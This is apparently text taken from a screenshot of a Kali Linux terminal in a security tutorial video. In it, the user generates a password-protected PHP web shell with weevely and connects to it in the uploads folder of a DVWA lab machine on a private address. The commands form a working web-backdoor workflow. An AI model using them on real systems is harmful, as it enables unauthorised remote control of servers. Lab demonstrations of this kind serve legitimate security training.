 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# pw
bash: pw: command not found
root@kali:~# pwd
/root
root@kali:~# ls
Desktop Documents Downloads Music owasp_zap_root_ca.cer Pictures Public Templates Videos
root@kali:~# weevely generate cybersectv /root/shell1.php
Generated '/root/shell1.php' with password 'cybersectv' of 698 byte size.
root@kali:~# weevely http://192.168.253.128/dvwa/hackable/uploads/shell1.php